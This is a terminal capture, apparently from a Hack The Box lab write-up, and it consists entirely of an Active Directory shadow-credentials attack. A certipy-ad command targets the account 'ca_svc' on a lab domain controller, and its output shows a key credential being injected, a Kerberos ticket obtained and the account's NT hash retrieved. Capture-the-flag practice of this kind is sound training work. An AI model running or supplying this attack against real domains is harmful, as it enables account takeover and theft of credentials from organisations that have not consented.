 ┌─[kali@kali] - [~/tools] - [466]
└─[$] sudo certipy-ad shadow auto -u 'ryan@sequel.htb' -p -account 'ca_svc' -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'cf1eebe4-15d8-ebf4-d7da-a749f714957b'
[*] Adding Key Credential with device ID 'cf1eebe4-15d8-ebf4-d7da-a749f714957b' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'cf1eebe4-15d8-ebf4-d7da-a749f714957b' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b18 7fce
┌─[kali@kali] - [~/tools] - [467]
└─[$]